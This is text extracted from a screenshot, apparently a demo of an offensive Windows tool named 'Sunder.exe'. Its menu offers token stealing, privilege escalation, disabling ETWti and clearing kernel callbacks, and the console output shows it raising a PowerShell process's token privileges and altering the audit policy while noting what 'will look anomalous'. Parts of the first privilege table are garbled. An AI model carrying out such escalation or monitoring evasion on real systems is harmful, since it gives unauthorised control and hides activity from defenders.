 Windows PowerShell
PS C:\Users\User> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name D
============================= =
SeShutdownPrivilege S
SeChangeNotifyPrivilege B
SeUndockPrivilege R
SeIncreaseWorkingSetPrivilege I
SeTimeZonePrivilege C
PS C:\Users\User> $PID
10592
PS C:\Users\User> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name
===============================
SeCreateTokenPrivilege
SeAssignPrimaryTokenPrivilege
SeLockMemoryPrivilege
SeIncreaseQuotaPrivilege
SeTcbPrivilege
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
Administrator: Command Prompt - .\Sunder.exe
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: 1
Enter target PID: 10592
[PRIVESC] Giving token full privileges for PID 10592
[*] Escalating privileges for target PID: 10592
[+] Target process found at: ffffc88bb19680c0
[!] It is possible to set privilege fields to -1 to gain all privileges, but it will look anomalous
[+] Setting SEP_TOKEN_PRIVILEGES to 0x1ff2ffffbc, previous privilege mask: 0x602880000
[+] Setting SEP_AUDIT_POLICY to 0x1e60b1e890, previous mask: 0x800000
Choose payload:
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: